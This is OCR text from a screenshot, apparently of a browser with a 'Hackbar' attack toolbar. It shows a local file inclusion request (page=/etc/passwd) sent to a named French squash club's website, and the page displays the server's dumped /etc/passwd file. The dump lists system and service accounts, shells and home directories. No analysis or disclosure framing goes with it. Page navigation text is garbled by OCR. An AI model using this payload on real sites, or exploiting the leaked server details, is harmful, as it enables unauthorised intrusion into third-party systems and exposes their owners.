 SQL▾ UNION BASED▾ LOCAL VARIABLE DIOS▾ ERROR/DOUBLE▾ TOOLS▾ WAF BYPASS▾ ENCODE▾ HTML▾ ENCRYPT▾ MORE▾ XSS▾ LFI▾ Arena LINKS▾
https://www.magicsquash.fr/pages/index.php?page=/etc/passwd
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to rep Insert replac Replace
agic Squash
Magic Squash
Réservez en ligne
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-
bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin ladvd:x:105:110::/home/ladvd:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
Debian-exim:x:108:112::/var/spool/exim4:/bin/false smmsp:x:81:81::/var/spool/clientmqueue:/bin/false nagios:x:999:999::/opt/nagios:/bin/bash httpd:x:80:100::/home/httpd:/bin/sh
site1000:x:1000:100::/home/www/ccb31598ee51af3f751718e4ffabc70a/users/site1000:/bin/false clamav:x:109:113::/var/lib/clamav:/bin/false proftpd:x:110:65534::/run/proftpd:/bin/false
ftp:x:111:65534::/srv/ftp:/bin/false nslcd:x:112:114:nslcd name service LDAP connection daemon,,,:/var/run/nslcd/:/bin/false haproxy:x:113:115::/var/lib/haproxy:/bin/false puppet:x:114:116:Puppet
configuration management daemon,,,:/var/lib/puppet:/bin/false zabbix:x:966:966::/var/lib/zabbix:/bin/bash messagebus:x:115:117::/var/run/dbus:/bin/false ulog:x:116:118::/var/log/ulog:/bin/false
patchman:x:117:119::/var/lib/patchman:/bin/false memcache:x:107:111:Memcached,,,:/nonexistent:/bin/false vector:x:118:120::/home/vector:/bin/false stanley:x:59998:59999::/home/stanley:/bin/bash
emil:x:902:902::/home/nfs-clients/.emil:/usr/sbin/nologin
cueil
ualités
atouts du squash
règles
club
ifs & horaires
ntact
Magic Squash © 2021
Suivez-nous sur Partenaires Contact Mentions légales